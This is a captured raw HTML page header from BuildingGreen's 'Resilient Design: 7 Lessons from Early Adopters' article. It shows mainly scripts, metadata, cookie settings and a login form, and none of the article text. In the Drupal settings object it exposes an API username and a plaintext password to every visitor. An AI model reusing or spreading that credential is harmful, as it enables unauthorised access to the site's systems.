

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters
body_size: 17724
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"feature_article","entityId":"8147","entityLabel":"Resilient Design: 7 Lessons from Early Adopters","entityUid":"5884","entityTaxonomy":{"departments":{"75":"Feature"},"search_filters":{"429":"Feature Articles"},"persistent_navigation":{"41":"Resilient Design","5858":"Case Studies"},"ebn":{"348":"November 2013"}},"drupalLanguage":"en","userUid":0,"dateModified":"2025-05-30T00:00:00-04:00"}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters"},"headline":"Resilient Design: 7 Lessons from Early Adopters","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"November 1, 2013","dateModified":"May 30, 2025","author":{"@type":"Person","name":"Katharine Logan"},"image":["https://www.buildinggreen.com/sites/default/files/articles/Haiti%2520-%2520Exploded%2520Axo%2520CMYK.jpg","https://www.buildinggreen.com/sites/default/files/articles/feature-culinary.jpg","https://www.buildinggreen.com/sites/default/files/articles/feature-NBBJ-NOVA.jpg","https://www.buildinggreen.com/sites/default/files/articles/WJCCC_ProjectHaiti_bar.jpg","https://www.buildinggreen.com/sites/default/files/articles/gcrl03.jpg","https://www.buildinggreen.com/sites/default/files/articles/12026_Siteplan-20130131.jpg","https://www.buildinggreen.com/sites/default/files/articles/feature-NERR.jpg","https://www.buildinggreen.com/sites/default/files/articles/feature-PeaceHealth.jpg","https://www.buildinggreen.com/sites/default/files/articles/HOKHaitiproject.png","https://www.buildinggreen.com/sites/default/files/articles/MarineEduLakeFlato.png","https://www.buildinggreen.com/sites/default/files/articles/PeaceHealth.png"],"isAccessibleForFree":"False","hasPart":{"@type":"WebPageElement","isAccessibleForFree":"False","cssSelector":".content-preview"}}</script>
<meta name="description" content="As storms reveal weaknesses in our built environment, some project teams have adopted more robust, durable principles." />
<link rel="canonical" href="https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/8147" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/feature/resilient-design-7-lessons-early-adopters" />
<meta property="og:title" content="Resilient Design: 7 Lessons from Early Adopters" />
<meta property="og:description" content="As storms reveal weaknesses in our built environment, some project teams have adopted more robust, durable principles." />
<meta property="og:updated_time" content="2025-05-30T16:07:12-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/WJCCC_ProjectHaiti_bar.jpg" />
<meta property="article:published_time" content="2013-11-01T04:00:00-04:00" />
<meta property="article:modified_time" content="2025-05-30T16:07:12-04:00" />
  <title>Resilient Design: 7 Lessons from Early Adopters | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t8ztkn"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t8ztkn"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t8ztkn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"46nmPeG2IWCKDm6apwyyYSWFobwNnjEntoqBCvnFDzE","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"8147","ceu_available":true},"angularjsApp":{"restws_csrf_token":"eFTpzVenC8q6LhkQrTKUCbnhu5DQRDaZU_50PLH_80Y","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/feature\/resilient-design-7-lessons-early-adopters":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-8147 node-type-feature-article domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/feature/resilient-design-7-lessons-early-adopters" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-gF5h03--eQhGi1rkdBoY55fnr6I8FhYIXxHug04p2c8" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
